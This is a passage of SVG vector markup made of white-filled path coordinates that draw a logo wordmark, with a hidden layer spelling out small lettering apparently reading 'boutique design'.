			c-2.019,0-3.618-1.57-3.618-3.549c0-1.959,1.619-3.509,3.648-3.509C82.362,68.526,83.292,68.918,83.961,69.546z"/>
		<path fill="#FFFFFF" d="M87.494,73.774l-0.778,1.769h-0.851l3.138-6.996h0.83l3.128,6.996h-0.869l-0.78-1.769H87.494z
			 M89.393,69.457l-1.56,3.547h3.139L89.393,69.457z"/>
		<path fill="#FFFFFF" d="M96.364,69.315v2.459h3.27v0.771h-3.27v2.998h-0.8v-6.996h4.447v0.771h-3.647V69.315z"/>
		<path fill="#FFFFFF" d="M103.494,69.315v2.3h3.528v0.77h-3.528v2.398h4.078v0.76h-4.877v-6.996h4.746v0.771h-3.947V69.315z
			 M104.853,67.678l-1.25-0.989l0.801-0.369l1.199,1.358H104.853z"/>
	</g>
	<path fill="#FFFFFF" d="M0,3.752C0.859,3.584,1.813,3.391,2.86,3.17c1.048-0.22,1.991-0.466,2.829-0.738l0.409,0.314
		c-0.105,1.258-0.2,2.855-0.283,4.793c-0.084,1.939-0.126,4.375-0.126,7.31c0,1.068,0.005,2.117,0.016,3.144
		c0.012,1.027,0.036,2.043,0.079,3.049c0.733,0.21,1.802,0.398,3.206,0.566c-0.355,0.628-0.682,1.221-0.975,1.775
		c-0.294,0.556-0.534,1.032-0.724,1.431c-1.006-0.23-2.038-0.461-3.097-0.691s-1.954-0.43-2.688-0.598
		c0.104-0.984,0.192-2.143,0.268-3.474c0.073-1.33,0.109-3.002,0.109-5.014c0-1.404-0.006-2.609-0.017-3.615
		S1.844,9.547,1.823,8.813C1.802,8.08,1.776,7.467,1.744,6.975C1.713,6.482,1.687,6.047,1.666,5.67l-1.54-0.473L0,3.752z"/>
	<path fill="#FFFFFF" d="M20.621,21.167c-0.252,0.335-0.556,0.687-0.912,1.053c-0.355,0.367-0.718,0.729-1.084,1.085
		c-0.366,0.356-0.732,0.682-1.101,0.976c-0.366,0.293-0.688,0.522-0.958,0.69c-1.132-0.23-2.175-0.613-3.128-1.146
		c-0.954-0.534-1.745-1.168-2.374-1.902c-0.125-0.67-0.225-1.352-0.298-2.043c-0.074-0.691-0.11-1.403-0.11-2.138
		c0-1.048,0.078-2.079,0.235-3.096s0.414-1.986,0.771-2.908c1.09-0.796,2.186-1.467,3.285-2.012
		c1.101-0.545,2.312-1.027,3.631-1.446c1.194,0.23,2.336,0.634,3.426,1.21c1.091,0.577,2.17,1.284,3.238,2.123
		c-0.21,0.879-0.355,1.786-0.439,2.718c-0.084,0.934-0.126,1.882-0.126,2.846c0,0.565,0.036,1.236,0.109,2.012
		s0.162,1.478,0.269,2.106c0.293,0.168,0.665,0.346,1.114,0.534c0.451,0.188,0.854,0.335,1.211,0.44l-0.533,1.477
		c-0.608,0.126-1.363,0.278-2.265,0.456c-0.9,0.179-1.771,0.383-2.608,0.613c-0.294-0.481-0.54-1.048-0.738-1.697
		c-0.2-0.649-0.352-1.3-0.456-1.949L20.621,21.167L20.621,21.167z M20.684,13.214c-0.545-0.378-1.227-0.728-2.043-1.054
		c-0.817-0.324-1.688-0.57-2.609-0.738c-0.355,0.671-0.618,1.436-0.785,2.295c-0.168,0.859-0.252,1.918-0.252,3.175
		c0,0.587,0.031,1.127,0.096,1.619c0.063,0.492,0.188,0.934,0.377,1.321c0.188,0.387,0.456,0.728,0.802,1.021
		c0.346,0.294,0.812,0.534,1.397,0.723c0.566-0.314,1.11-0.754,1.636-1.32c0.522-0.565,0.983-1.246,1.383-2.043L20.684,13.214
		L20.684,13.214z"/>
	<path fill="#FFFFFF" d="M52.945,21.072c-0.104-0.712-0.184-1.383-0.235-2.012c-0.053-0.629-0.078-1.215-0.078-1.76
		c0-1.32,0.072-2.405,0.22-3.254c0.146-0.849,0.313-1.576,0.503-2.185c0.943-0.817,1.86-1.516,2.751-2.091s1.808-1.074,2.751-1.493
		c0.67,0,1.377,0.073,2.121,0.22s1.473,0.336,2.186,0.566c0.712,0.23,1.383,0.492,2.013,0.785c0.629,0.295,1.162,0.599,1.603,0.912
		c0.252,0.524,0.44,1.189,0.566,1.996c0.126,0.807,0.188,1.672,0.188,2.594c0,1.132-0.1,2.263-0.299,3.395s-0.498,2.075-0.896,2.829
		c-0.355,0.378-0.75,0.739-1.179,1.085c-0.43,0.346-0.881,0.66-1.353,0.943c-0.472,0.282-0.938,0.529-1.398,0.738
		s-0.891,0.366-1.289,0.472c-0.941-0.042-1.817-0.163-2.625-0.361c-0.807-0.199-1.545-0.445-2.216-0.739
		c-0.671-0.293-1.263-0.623-1.776-0.99c-0.514-0.366-0.938-0.728-1.271-1.084L52.945,21.072z M62.219,22.457
		c0.126-0.336,0.251-0.75,0.377-1.243c0.126-0.492,0.24-1.016,0.346-1.571c0.104-0.555,0.188-1.132,0.252-1.729
		c0.063-0.598,0.094-1.189,0.094-1.776c0-0.922-0.094-1.729-0.282-2.421c-0.607-0.67-1.342-1.236-2.2-1.697
		c-0.859-0.461-1.813-0.807-2.86-1.037c-0.419,0.797-0.718,1.635-0.896,2.514c-0.18,0.881-0.269,1.929-0.269,3.145
		c0,1.006,0.104,1.834,0.314,2.483c0.209,0.649,0.533,1.189,0.975,1.618c0.44,0.43,1,0.771,1.682,1.021
		C60.431,22.016,61.254,22.246,62.219,22.457z"/>
	<path fill="#FFFFFF" d="M101.654,21.167c-0.252,0.335-0.557,0.687-0.912,1.053c-0.356,0.367-0.719,0.729-1.084,1.085
		c-0.367,0.356-0.733,0.682-1.102,0.976c-0.365,0.293-0.687,0.522-0.957,0.69c-1.133-0.23-2.176-0.613-3.129-1.146
		c-0.953-0.534-1.744-1.168-2.374-1.902c-0.125-0.67-0.226-1.352-0.298-2.043c-0.074-0.691-0.11-1.403-0.11-2.138
		c0-1.048,0.078-2.079,0.235-3.096c0.156-1.017,0.413-1.986,0.771-2.908c1.09-0.796,2.184-1.467,3.285-2.012
		c1.1-0.545,2.311-1.027,3.631-1.446c1.193,0.23,2.336,0.634,3.426,1.21c1.09,0.577,2.168,1.284,3.238,2.123
		c-0.211,0.879-0.357,1.786-0.441,2.718c-0.084,0.934-0.125,1.882-0.125,2.846c0,0.565,0.037,1.236,0.109,2.012
		c0.074,0.775,0.162,1.478,0.268,2.106c0.293,0.168,0.666,0.346,1.115,0.534c0.451,0.188,0.855,0.335,1.211,0.44l-0.533,1.477
		c-0.608,0.126-1.362,0.278-2.264,0.456c-0.902,0.179-1.771,0.383-2.609,0.613c-0.295-0.481-0.54-1.048-0.737-1.697
		c-0.201-0.649-0.353-1.3-0.457-1.949L101.654,21.167L101.654,21.167z M101.717,13.214c-0.546-0.378-1.228-0.728-2.043-1.054
		c-0.818-0.324-1.688-0.57-2.609-0.738c-0.357,0.671-0.619,1.436-0.785,2.295c-0.168,0.859-0.252,1.918-0.252,3.175
		c0,0.587,0.031,1.127,0.094,1.619c0.063,0.492,0.189,0.934,0.377,1.321c0.189,0.387,0.457,0.728,0.804,1.021
		c0.346,0.294,0.811,0.534,1.397,0.723c0.566-0.314,1.109-0.754,1.635-1.32c0.523-0.565,0.984-1.246,1.384-2.043L101.717,13.214
		L101.717,13.214z"/>
	<path fill="#FFFFFF" d="M110.14,23.682c0.44-0.712,0.885-1.439,1.336-2.184c0.451-0.745,0.875-1.494,1.272-2.249
		c-0.188-0.377-0.389-0.807-0.598-1.288c-0.209-0.482-0.418-0.985-0.629-1.51c-0.209-0.523-0.402-1.053-0.58-1.587
		c-0.18-0.535-0.33-1.054-0.457-1.556c0.607-0.965,1.283-1.887,2.027-2.767s1.578-1.635,2.5-2.264c1.444,0,2.887,0.095,4.321,0.283
		c1.436,0.188,2.656,0.534,3.662,1.037c0.336,0.503,0.582,1.102,0.738,1.792c0.158,0.691,0.236,1.445,0.236,2.265
		c0,1.048-0.152,1.917-0.455,2.607c-0.306,0.692-0.676,1.27-1.117,1.729c-0.336,0.104-0.813,0.215-1.43,0.33
		c-0.619,0.115-1.265,0.22-1.935,0.313c-0.67,0.094-1.33,0.178-1.979,0.251c-0.65,0.074-1.175,0.131-1.572,0.173
		c-0.125,0.377-0.262,0.817-0.408,1.32c-0.146,0.503-0.271,0.943-0.377,1.32c0.797,0.063,1.604,0.131,2.42,0.204
		c0.818,0.074,1.604,0.146,2.357,0.221c0.756,0.073,1.451,0.152,2.092,0.235c0.639,0.084,1.168,0.168,1.586,0.252
		c0.629,0.545,0.996,1.288,1.102,2.23c-0.104,0.23-0.272,0.508-0.504,0.833c-0.23,0.325-0.481,0.66-0.754,1.006
		c-0.272,0.346-0.561,0.682-0.864,1.006s-0.593,0.603-0.863,0.833l-1.572-0.282c0-0.566-0.078-1.096-0.236-1.588
		c-0.155-0.492-0.477-0.833-0.959-1.021c-0.293-0.105-0.748-0.21-1.366-0.314c-0.617-0.105-1.314-0.199-2.091-0.283
		c-0.775-0.084-1.571-0.168-2.389-0.251c-0.818-0.084-1.563-0.168-2.231-0.252L110.14,23.682z M119.541,15.823
		c0.104-0.23,0.179-0.445,0.22-0.646c0.043-0.199,0.063-0.477,0.063-0.833c0-0.461-0.068-0.932-0.203-1.414
		c-0.137-0.481-0.352-0.797-0.645-0.942c-0.566-0.272-1.228-0.467-1.98-0.582c-0.753-0.115-1.403-0.173-1.949-0.173
		c-0.104,0-0.209,0-0.313,0c-0.105,0-0.199,0.011-0.283,0.031c0.021,0.399,0.063,0.85,0.127,1.354
		c0.063,0.502,0.142,1.016,0.234,1.54c0.096,0.522,0.188,1.026,0.283,1.509c0.094,0.483,0.192,0.891,0.299,1.226
		c0.797-0.104,1.535-0.251,2.217-0.44C118.287,16.263,118.931,16.054,119.541,15.823z"/>
	<path fill="#FFFFFF" d="M126.236,3.752c0.859-0.168,1.813-0.361,2.859-0.582c1.049-0.22,1.991-0.466,2.83-0.738l0.407,0.314
		c-0.104,1.258-0.198,2.855-0.282,4.793c-0.084,1.939-0.125,4.375-0.125,7.31c0,1.068,0.004,2.117,0.016,3.144
		c0.01,1.026,0.035,2.043,0.078,3.049c0.733,0.21,1.803,0.398,3.207,0.566c-0.357,0.628-0.683,1.221-0.976,1.775
		c-0.295,0.556-0.534,1.032-0.723,1.431c-1.006-0.23-2.039-0.461-3.098-0.691c-1.06-0.23-1.953-0.43-2.688-0.598
		c0.105-0.984,0.193-2.143,0.269-3.474c0.073-1.33,0.108-3.002,0.108-5.014c0-1.404-0.004-2.609-0.016-3.615
		c-0.01-1.006-0.025-1.875-0.047-2.609c-0.021-0.732-0.047-1.346-0.078-1.838c-0.031-0.492-0.06-0.928-0.078-1.305l-1.541-0.473
		L126.236,3.752z"/>
	<path fill="#FFFFFF" d="M147.611,20.381c-0.229,0.294-0.508,0.65-0.832,1.069c-0.326,0.419-0.666,0.839-1.022,1.257
		c-0.355,0.42-0.712,0.817-1.068,1.194c-0.355,0.378-0.682,0.682-0.976,0.912c-1.235-0.23-2.372-0.561-3.409-0.99
		c-1.037-0.429-1.935-0.896-2.688-1.399c0.146-1.76,0.256-3.311,0.33-4.652c0.072-1.341,0.109-2.409,0.109-3.206
		c0-1.215-0.031-2.253-0.095-3.112c-0.063-0.859-0.146-1.687-0.252-2.482c0.377,0.041,0.744,0.063,1.101,0.063s0.713,0,1.069,0
		c0.355,0,0.718,0,1.084,0c0.367,0,0.738-0.021,1.115-0.063c0,1.174-0.01,2.32-0.031,3.441c-0.021,1.121-0.047,2.175-0.077,3.159
		c-0.031,0.984-0.063,1.887-0.095,2.703c-0.03,0.817-0.067,1.51-0.11,2.075c0.356,0.251,0.739,0.44,1.147,0.565
		c0.408,0.126,0.771,0.189,1.084,0.189c0.314,0,0.65-0.126,1.006-0.378c0.355-0.251,0.697-0.57,1.021-0.959
		c0.324-0.387,0.623-0.806,0.896-1.257c0.271-0.45,0.482-0.875,0.629-1.272c0.021-0.545,0.035-1.126,0.048-1.744
		c0.01-0.618,0.016-1.221,0.016-1.808c0-0.419,0-0.813,0-1.18c0-0.365-0.021-0.695-0.063-0.99l-1.887-1.257
		c0.105-0.209,0.209-0.456,0.314-0.739c0.104-0.282,0.199-0.539,0.283-0.77c0.881,0.063,1.75,0.094,2.608,0.094
		c1.006,0,2.012-0.031,3.019-0.094c-0.063,0.607-0.125,1.305-0.189,2.09c-0.063,0.787-0.121,1.619-0.172,2.5
		c-0.053,0.88-0.09,1.771-0.111,2.672c-0.02,0.902-0.03,1.76-0.03,2.577c0.229,0.943,0.508,1.75,0.834,2.421
		c0.323,0.671,0.737,1.373,1.241,2.106c-0.69,0.271-1.373,0.561-2.045,0.864c-0.67,0.304-1.309,0.603-1.916,0.896
		c-0.356-0.503-0.69-1.179-1.006-2.027c-0.314-0.848-0.545-1.671-0.69-2.468L147.611,20.381L147.611,20.381z M141.763,7.178
		c-0.168-0.586-0.355-1.241-0.564-1.965c-0.211-0.723-0.42-1.314-0.629-1.775l0.031-0.534c0.229-0.167,0.508-0.33,0.832-0.487
		c0.326-0.157,0.592-0.268,0.803-0.33c0.314,0.042,0.664,0.125,1.053,0.252c0.388,0.125,0.729,0.271,1.021,0.439
		c-0.23,0.606-0.431,1.252-0.599,1.934c-0.168,0.682-0.323,1.357-0.471,2.027L141.763,7.178z M146.008,7.084
		c-0.021-0.649-0.058-1.336-0.109-2.059c-0.053-0.724-0.131-1.441-0.236-2.154c0.336-0.167,0.707-0.309,1.117-0.424
		c0.408-0.115,0.801-0.193,1.178-0.236l0.504,0.032l0.755,0.974l-0.031,0.409c-0.127,0.21-0.269,0.462-0.426,0.755
		c-0.156,0.293-0.313,0.603-0.472,0.928c-0.155,0.324-0.319,0.648-0.485,0.974c-0.168,0.325-0.314,0.634-0.441,0.928L146.008,7.084z
		"/>
	<path fill="#FFFFFF" d="M156.38,13.748c0.253-0.439,0.636-0.932,1.148-1.477c0.512-0.545,1.057-1.074,1.635-1.588
		c0.576-0.514,1.142-0.99,1.697-1.431c0.555-0.44,1-0.765,1.336-0.975c0.545,0,1.068,0.032,1.57,0.095
		c0.504,0.063,1.026,0.24,1.571,0.534c0.021,0.188,0.044,0.43,0.063,0.724c0.021,0.293,0.049,0.612,0.08,0.958
		c0.031,0.346,0.063,0.708,0.094,1.085s0.068,0.744,0.109,1.1c-0.586-0.125-1.174-0.23-1.76-0.314
		c-0.589-0.083-1.121-0.125-1.604-0.125s-0.969,0.026-1.461,0.078c-0.494,0.053-0.908,0.152-1.242,0.299
		c-0.043,0.336-0.067,0.713-0.078,1.132c-0.012,0.42-0.016,0.828-0.016,1.227c0,0.774,0.072,1.515,0.219,2.217
		c0.147,0.702,0.377,1.283,0.691,1.744c0.356,0.355,0.797,0.66,1.319,0.912c0.525,0.251,1.064,0.471,1.619,0.659
		c0.556,0.189,1.103,0.342,1.636,0.456c0.534,0.115,1,0.204,1.397,0.269c-0.438,0.649-0.832,1.258-1.178,1.823
		s-0.688,1.121-1.021,1.666c-0.481-0.021-1.137-0.168-1.965-0.44c-0.828-0.271-1.672-0.617-2.531-1.037
		c-0.858-0.419-1.649-0.9-2.373-1.446c-0.723-0.545-1.211-1.11-1.461-1.697c-0.021-0.251-0.03-0.503-0.03-0.755
		c0-0.251,0-0.503,0-0.754c0-1.069,0.047-2.038,0.141-2.908C156.082,14.906,156.212,14.23,156.38,13.748z"/>
	<path fill="#FFFFFF" d="M174.111,12.239c0.125-0.188,0.303-0.429,0.533-0.725c0.229-0.293,0.481-0.586,0.754-0.879
		c0.272-0.294,0.535-0.576,0.787-0.85c0.252-0.271,0.471-0.481,0.66-0.629c0.502-0.209,1.053-0.351,1.649-0.424
		c0.599-0.073,1.105-0.109,1.523-0.109c0.188,0,0.488,0.01,0.896,0.031c0.408,0.021,0.761,0.084,1.054,0.188
		c0.377,0.546,0.659,1.096,0.85,1.65c0.188,0.557,0.283,1.273,0.283,2.154c0,0.88-0.08,1.598-0.236,2.153
		c-0.156,0.555-0.258,0.917-0.299,1.084c-0.482,0.356-0.969,0.634-1.461,0.833c-0.494,0.199-0.99,0.404-1.494,0.613
		c0.293,0.545,0.66,1.132,1.1,1.76c0.441,0.629,0.902,1.258,1.386,1.887c0.479,0.629,0.959,1.241,1.43,1.839
		c0.471,0.597,0.896,1.127,1.273,1.587c-0.798,0.043-1.599,0.1-2.404,0.173c-0.81,0.073-1.672,0.152-2.594,0.236
		c-0.691-1.194-1.384-2.284-2.076-3.27c-0.691-0.984-1.34-1.886-1.947-2.703c-0.357,0-0.676,0.005-0.959,0.016
		s-0.572,0.026-0.865,0.047c0,0.881,0.01,1.813,0.031,2.798c0.021,0.985,0.053,1.918,0.096,2.798
		c-0.356-0.021-0.719-0.036-1.086-0.047c-0.367-0.011-0.729-0.016-1.084-0.016c-0.356,0-0.707,0.005-1.053,0.016
		c-0.346,0.011-0.688,0.026-1.021,0.047c0.041-0.817,0.078-1.629,0.109-2.437c0.031-0.807,0.057-1.65,0.078-2.53
		c0.021-0.88,0.037-1.809,0.047-2.782c0.012-0.975,0.016-2.048,0.016-3.222c0-1.403-0.01-2.53-0.03-3.38
		c-0.021-0.848-0.047-1.54-0.078-2.074c-0.031-0.535-0.063-0.976-0.094-1.32c-0.031-0.345-0.068-0.707-0.109-1.084l-1.541-0.473
		l-0.063-1.445c0.9-0.168,1.854-0.367,2.859-0.598c1.005-0.231,1.949-0.472,2.83-0.724l0.408,0.347
		c-0.105,1.067-0.179,2.369-0.222,3.897c-0.041,1.529-0.071,3.385-0.094,5.563h0.159V12.239z M173.953,17.301
		c0.838-0.104,1.619-0.229,2.342-0.378c0.724-0.146,1.482-0.419,2.279-0.817c0.105-0.313,0.193-0.644,0.269-0.99
		c0.071-0.346,0.108-0.729,0.108-1.146c0-0.21-0.016-0.451-0.047-0.724c-0.031-0.273-0.09-0.534-0.172-0.786
		c-0.084-0.251-0.201-0.477-0.348-0.676c-0.147-0.199-0.334-0.34-0.564-0.424c-0.336,0.104-0.691,0.283-1.068,0.534
		c-0.379,0.251-0.743,0.524-1.102,0.817c-0.355,0.293-0.686,0.592-0.99,0.896c-0.303,0.303-0.539,0.56-0.707,0.77V17.301z"/>
	<g>
		<path fill="#FFFFFF" d="M82.217,27.563c0.042-1.142,0.089-2.258,0.142-3.348c0.052-1.089,0.109-0.392,0.173-1.282
			c0.063-0.891,0.115-1.577,0.157-2.059c-0.146-0.084-0.353-0.173-0.613-0.268c-0.262-0.094-0.55-0.184-0.864-0.268
			c-0.313-0.083-0.645-0.156-0.989-0.22c-0.347-0.063-0.688-0.094-1.021-0.094c-0.229,0-0.472,0.073-0.723,0.22
			c-0.252,0.146-0.498,0.341-0.739,0.581c-0.24,0.241-0.472,0.509-0.691,0.802c-0.22,0.294-0.413,0.576-0.58,0.849
			c-0.063,1.299-0.096,1.026-0.096,2.556c0,0.964,0.017,1.944,0.047,2.938c0.032,0.995,0.091,1.954,0.174,2.876
			c-0.355-0.021-0.724-0.037-1.101-0.047c-0.377-0.011-0.755-0.016-1.132-0.016s-0.754,0.005-1.132,0.016
			c-0.377,0.01-0.743,0.026-1.101,0.047c0.104-0.942,0.174-1.907,0.204-2.892c0.031-0.985,0.047-1.97,0.047-2.955
			c0-1.132-0.005-0.45-0.016-1.33s-0.036-1.707-0.078-2.482c-0.229-0.398-0.545-0.865-0.942-1.399
			c-0.398-0.534-0.755-0.979-1.068-1.336c1.257-0.754,2.389-1.467,3.395-2.138c0.44,0.42,0.896,0.97,1.367,1.65
			c0.473,0.682,0.875,1.305,1.21,1.87h0.188c0.523-0.67,1.043-1.283,1.557-1.838c0.514-0.556,1.147-1.116,1.901-1.683
			c0.564,0.042,1.174,0.147,1.822,0.314c0.649,0.168,1.295,0.362,1.935,0.582c0.639,0.22,1.229,0.461,1.775,0.723
			c0.545,0.262,0.994,0.509,1.352,0.739l0.157,0.408c-0.126,0.796-0.23,1.64-0.314,2.53c-0.084,0.89-0.157,1.774-0.22,2.656
			c-0.063,0.88-0.104,0.046-0.126,0.874c-0.021,0.828-0.031,1.577-0.031,2.247c0.419,0.105,0.864,0.199,1.336,0.283
			c0.473,0.084,0.969,0.168,1.493,0.252c-0.126,0.313-0.262,0.676-0.409,1.084c-0.146,0.408-0.271,0.771-0.377,1.085
			c-0.774,0.083-1.645,0.204-2.607,0.361c-0.964,0.157-1.98,0.34-3.051,0.55l-0.471-0.314
			C82.154,29.747,82.175,28.705,82.217,27.563z"/>
		<path fill="#FFFFFF" d="M82.217,11.248c0.042-1.143,0.089-2.258,0.142-3.348c0.052-1.09,0.109-0.392,0.173-1.283
			c0.063-0.891,0.115-1.576,0.157-2.059c-0.146-0.084-0.353-0.172-0.613-0.268c-0.262-0.094-0.55-0.184-0.864-0.268
			c-0.313-0.082-0.645-0.156-0.989-0.219C79.876,3.74,79.534,3.709,79.2,3.709c-0.229,0-0.472,0.072-0.723,0.219
			c-0.252,0.146-0.498,0.342-0.739,0.582c-0.24,0.24-0.472,0.508-0.691,0.801c-0.22,0.295-0.413,0.576-0.58,0.85
			c-0.063,1.299-0.096,1.025-0.096,2.556c0,0.964,0.017,1.944,0.047,2.938c0.032,0.996,0.091,1.955,0.174,2.877
			c-0.355-0.021-0.724-0.037-1.101-0.047c-0.377-0.013-0.755-0.017-1.132-0.017s-0.754,0.004-1.132,0.017
			c-0.377,0.01-0.743,0.024-1.101,0.047c0.104-0.943,0.174-1.908,0.204-2.894c0.031-0.984,0.047-1.969,0.047-2.955
			c0-1.131-0.005-0.449-0.016-1.33c-0.011-0.879-0.036-1.707-0.078-2.482c-0.229-0.398-0.545-0.864-0.942-1.398
			c-0.398-0.535-0.755-0.98-1.068-1.336C71.529,1.385,72.661,0.672,73.667,0c0.44,0.42,0.896,0.971,1.367,1.65
			c0.473,0.682,0.875,1.305,1.21,1.871h0.188c0.523-0.67,1.043-1.283,1.557-1.838C78.502,1.127,79.136,0.566,79.89,0
			c0.564,0.043,1.174,0.148,1.822,0.314c0.649,0.168,1.295,0.363,1.935,0.582c0.639,0.221,1.229,0.461,1.774,0.723
			c0.546,0.262,0.995,0.51,1.353,0.74l0.157,0.408c-0.126,0.795-0.23,1.639-0.314,2.529c-0.084,0.89-0.157,1.775-0.22,2.656
			C86.334,8.833,86.292,8,86.271,8.828c-0.021,0.828-0.031,1.576-0.031,2.246c0.419,0.104,0.864,0.199,1.336,0.283
			c0.473,0.084,0.969,0.168,1.493,0.252c-0.126,0.314-0.262,0.676-0.409,1.084c-0.146,0.408-0.271,0.771-0.377,1.086
			c-0.774,0.082-1.645,0.203-2.607,0.36c-0.965,0.156-1.98,0.34-3.051,0.549l-0.471-0.314
			C82.154,13.432,82.175,12.391,82.217,11.248z"/>
	</g>
	<g>
		<path fill="#FFFFFF" d="M44.449,24.189c0-0.943,0.021-1.984,0.063-3.127s0.089-2.258,0.142-3.348
			c0.052-1.09,0.109-2.08,0.173-2.971c0.063-0.891,0.114-1.576,0.157-2.059c-0.147-0.084-0.352-0.174-0.613-0.268
			c-0.263-0.094-0.55-0.184-0.863-0.268c-0.314-0.084-0.646-0.156-0.99-0.221c-0.347-0.063-0.688-0.094-1.021-0.094
			c-0.23,0-0.472,0.074-0.724,0.221c-0.251,0.146-0.498,0.34-0.738,0.58c-0.241,0.242-0.472,0.51-0.69,0.803
			c-0.222,0.293-0.414,0.576-0.582,0.848c-0.063,1.301-0.095,2.715-0.095,4.244c0,0.965,0.017,1.945,0.048,2.938
			c0.03,0.996,0.089,1.955,0.173,2.877c-0.356-0.021-0.724-0.037-1.102-0.047c-0.377-0.012-0.754-0.016-1.132-0.016
			c-0.377,0-0.754,0.004-1.131,0.016c-0.378,0.01-0.744,0.025-1.102,0.047c0.104-0.942,0.174-1.906,0.204-2.893
			c0.031-0.984,0.048-1.969,0.048-2.955c0-1.131-0.006-2.137-0.017-3.018S34.621,13.775,34.579,13
			c-0.229-0.398-0.545-0.865-0.942-1.4c-0.398-0.533-0.754-0.979-1.068-1.336c1.257-0.753,2.389-1.467,3.395-2.137
			c0.44,0.42,0.896,0.969,1.368,1.65s0.874,1.305,1.21,1.869h0.188c0.522-0.67,1.042-1.283,1.556-1.838
			c0.515-0.555,1.147-1.115,1.902-1.682c0.564,0.041,1.173,0.146,1.823,0.314c0.648,0.168,1.294,0.361,1.933,0.582
			c0.64,0.219,1.231,0.461,1.776,0.723c0.545,0.263,0.995,0.508,1.352,0.738l0.157,0.408c-0.126,0.797-0.23,1.641-0.314,2.531
			c-0.084,0.89-0.156,1.775-0.22,2.656c-0.063,0.879-0.104,1.734-0.126,2.563c-0.021,0.829-0.031,1.577-0.031,2.246
			c0.419,0.105,0.864,0.199,1.336,0.283c0.473,0.084,0.97,0.168,1.493,0.252c-0.126,0.314-0.262,0.676-0.408,1.085
			c-0.146,0.407-0.271,0.771-0.378,1.083c-0.774,0.085-1.646,0.205-2.607,0.363c-0.965,0.156-1.98,0.34-3.051,0.549L44.449,24.189z"
			/>
	</g>
	<polyline fill="none" stroke="#FFFFFF" stroke-miterlimit="10" points="135.814,60.942 139.416,64.543 135.814,68.146 	"/>
</g>
<g id="Layer_2" display="none">
	<g display="inline">
		<path fill="#FFFFFF" d="M64.109,56.547c1.569,0,2.568,0.681,2.568,1.749c0,0.739-0.459,1.329-1.199,1.539
			c0.879,0.17,1.439,0.859,1.439,1.77c0,1.188-1.04,1.938-2.688,1.938h-3.428v-6.996H64.109z M62.57,59.346h1.439
			c0.52,0,0.85-0.28,0.85-0.729s-0.33-0.709-0.85-0.709H62.57V59.346z M62.57,62.174h1.439c0.66,0,1.069-0.29,1.069-0.79
			c0-0.47-0.41-0.759-1.069-0.759H62.57V62.174z"/>
		<path fill="#FFFFFF" d="M76.557,60.035c0,2.039-1.619,3.588-3.788,3.588c-2.159,0-3.778-1.539-3.778-3.588
			c0-2.039,1.619-3.548,3.778-3.548C74.938,56.487,76.557,58.006,76.557,60.035z M70.811,60.045c0,1.181,0.909,2.089,1.979,2.089
			c1.08,0,1.938-0.908,1.938-2.089c0-1.18-0.858-2.069-1.938-2.069S70.811,58.865,70.811,60.045z"/>
		<path fill="#FFFFFF" d="M85.298,60.604c0,1.849-1.229,3.019-3.188,3.019c-1.969,0-3.229-1.17-3.229-3.019v-4.059h1.778v4.059
			c0,0.948,0.609,1.528,1.459,1.528c0.84,0,1.409-0.58,1.409-1.528v-4.059h1.77L85.298,60.604L85.298,60.604z"/>
		<path fill="#FFFFFF" d="M91.319,57.976v5.567h-1.778v-5.567h-2.09v-1.438h5.978v1.438H91.319z"/>
		<path fill="#FFFFFF" d="M95.691,63.543v-6.996h1.778v6.996H95.691z"/>
		<path fill="#FFFFFF" d="M107.826,64.423c-0.538,0.479-1.327,0.77-2.027,0.77c-0.97,0-1.789-0.599-2.249-1.568
			c-2.088-0.07-3.638-1.579-3.638-3.588c0-2.039,1.618-3.548,3.777-3.548c2.168,0,3.787,1.519,3.787,3.548
			c0,1.549-0.93,2.818-2.328,3.338c0.24,0.3,0.529,0.479,0.851,0.479c0.32,0,0.77-0.198,1.198-0.528L107.826,64.423z M103.71,62.134
			c1.08,0,1.938-0.908,1.938-2.089c0-1.18-0.858-2.069-1.938-2.069c-1.079,0-1.979,0.891-1.979,2.069S102.64,62.134,103.71,62.134z"
			/>
		<path fill="#FFFFFF" d="M116.268,60.604c0,1.849-1.229,3.019-3.188,3.019c-1.971,0-3.229-1.17-3.229-3.019v-4.059h1.779v4.059
			c0,0.948,0.608,1.528,1.459,1.528c0.839,0,1.409-0.58,1.409-1.528v-4.059h1.77V60.604z"/>
		<path fill="#FFFFFF" d="M120.831,57.946v1.389h3.338v1.398h-3.338v1.41h3.808v1.398h-5.587v-6.996h5.477v1.399L120.831,57.946
			L120.831,57.946z"/>
		<path fill="#FFFFFF" d="M52.909,68.547c2.039,0,3.599,1.509,3.599,3.498s-1.569,3.498-3.628,3.498h-2.798v-6.996H52.909z
			 M50.881,74.783h2.039c1.559,0,2.777-1.169,2.777-2.729c0-1.568-1.238-2.738-2.809-2.738H50.88L50.881,74.783L50.881,74.783z"/>
		<path fill="#FFFFFF" d="M60.27,69.315v2.3h3.528v0.77H60.27v2.398h4.078v0.76h-4.877v-6.996h4.747v0.771H60.27V69.315z"/>
		<path fill="#FFFFFF" d="M71.778,69.166l-0.34,0.75c-0.629-0.42-1.369-0.59-1.929-0.59c-0.899,0-1.489,0.34-1.489,0.93
			c0,1.799,3.938,0.859,3.928,3.398c0,1.169-1.028,1.919-2.527,1.919c-1.021,0-2.02-0.44-2.68-1.069l0.36-0.72
			c0.649,0.63,1.539,0.988,2.329,0.988c1.009,0,1.639-0.409,1.639-1.078c0.011-1.84-3.928-0.86-3.928-3.368
			c0-1.101,0.969-1.81,2.418-1.81C70.37,68.517,71.199,68.776,71.778,69.166z"/>
		<path fill="#FFFFFF" d="M75.092,75.543v-6.996h0.799v6.996H75.092z"/>
		<path fill="#FFFFFF" d="M85.098,72.125v2.538c-0.69,0.55-1.659,0.921-2.599,0.921c-2.029,0-3.648-1.57-3.648-3.539
			s1.629-3.519,3.688-3.519c0.969,0,1.908,0.369,2.578,0.96l-0.46,0.6c-0.569-0.51-1.339-0.81-2.118-0.81
			c-1.6,0-2.878,1.229-2.878,2.769c0,1.549,1.288,2.778,2.888,2.778c0.63,0,1.299-0.221,1.839-0.59v-2.108H85.098z"/>
		<path fill="#FFFFFF" d="M93.539,75.543l-4.198-5.617v5.617h-0.799v-6.996h0.83l4.196,5.627v-5.627h0.79v6.996H93.539z"/>
		<path fill="#FFFFFF" d="M103.009,75.543v-3.078h-4.218v3.078H97.99v-6.996h0.801v3.158h4.218v-3.158h0.799v6.996H103.009z"/>
		<path fill="#FFFFFF" d="M114.096,72.045c0,1.969-1.619,3.539-3.657,3.539c-2.049,0-3.668-1.57-3.668-3.539
			c0-1.979,1.619-3.519,3.668-3.519C112.477,68.526,114.096,70.076,114.096,72.045z M107.581,72.045
